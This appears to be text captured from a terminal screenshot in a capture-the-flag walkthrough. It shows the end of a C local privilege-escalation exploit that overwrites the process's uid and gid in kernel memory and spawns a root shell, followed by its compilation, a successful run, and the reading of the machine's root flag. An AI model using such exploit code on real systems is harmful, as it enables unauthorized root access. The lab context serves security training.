 root@node:/root
File Edit View Search Terminal Help
uidptr = credptr + UID_OFFSET; // uid
if (uidptr < PHYS_OFFSET)
__exit("bogus uid ptr");
printf("uidptr = %lx\n", uidptr);
__write(uidptr, 0); // set both uid and gid to 0
if (getuid() == 0) {
printf("spawning root shell\n");
system("/bin/bash");
exit(0);
}
__exit("not vulnerable?");
}
int main(int argc, char **argv) {
prep();
pwn();
return 0;
}
mark@node:/tmp$ gcc exploit.c -o exploit
mark@node:/tmp$ ./exploit
task_struct = ffff8800008a6200
uidptr = ffff88002d9efe44
spawning root shell
root@node:/tmp# id
uid=0(root) gid=0(root) groups=0(root),1001(mark)
root@node:/tmp# cd /root
root@node:/root# cat
.bash_history .bashrc .cache/ .nano/ .profile root.txt .viminfo
root@node:/root# cat root.txt
1722e99ca5f353b362556a62bd5e6be0
root@node:/root#